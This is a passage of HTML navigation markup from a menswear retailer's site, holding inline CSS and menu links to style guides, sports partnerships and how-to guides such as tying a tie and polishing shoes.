<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8445232766 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8445232766 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8445232766 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8445232766 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8445232766) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8445232766 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3750819331 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3750819331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3750819331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3750819331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/golf-collection.html"
       class="navigationLink-3750819331 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4833577860 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4833577860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4833577860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4833577860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/what-to-wear-to-a-wedding.html"
       class="navigationLink-4833577860 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress For A Wedding
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9042086246 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9042086246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9042086246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9042086246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-9042086246 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6573937414 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6573937414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6573937414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6573937414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-6573937414 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2970792622 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2970792622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2970792622 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2970792622 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-our-partnerships.html"
       class="navigationLink-2970792622 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4201398200 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4201398200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4201398200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4201398200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/stuart-broad.html"
       class="navigationLink-4201398200 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6418883643 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6418883643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6418883643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6418883643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-6418883643 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4625881457 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4625881457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4625881457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4625881457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/marcus-smith-looks.html"
       class="navigationLink-4625881457 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6147288123 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6147288123 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6147288123 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6147288123 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-6147288123 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2798738874 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2798738874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2798738874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2798738874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-2798738874 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2121136957 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2121136957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2121136957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2121136957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/evening-accessories/"
       class="navigationLink-2121136957 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9637805340 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9637805340 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9637805340 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9637805340 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9637805340) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9637805340 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7372122364 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7372122364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7372122364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7372122364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-7372122364 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6347385983 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6347385983 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6347385983 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6347385983 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-6347385983 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1730695215 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1730695215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1730695215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1730695215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/marcus-smith-looks.html"
       class="navigationLink-1730695215 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5747336660 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5747336660 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5747336660 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5747336660 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-5747336660 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9472940747 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9472940747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9472940747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9472940747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-9472940747 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1091825032 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1091825032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1091825032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1091825032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-1091825032 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6520885773 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6520885773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6520885773 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6520885773 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/a-tailored-life.html"
       class="navigationLink-6520885773 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8524369732 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8524369732 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8524369732 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8524369732 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8524369732) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8524369732 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8975772865 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8975772865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8975772865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8975772865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-8975772865 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5852521615 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5852521615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5852521615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5852521615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-5852521615 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4827407773 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4827407773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4827407773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4827407773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-4827407773 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2743121735 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2743121735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2743121735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2743121735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-2743121735 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5629541254 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5629541254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5629541254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5629541254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-5629541254 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1140871382 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1140871382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1140871382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1140871382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-1140871382 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2293421656 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2293421656 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2293421656 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2293421656 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-2293421656 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8762572105 {
        font-size: 16px;
        font-weight: 400;
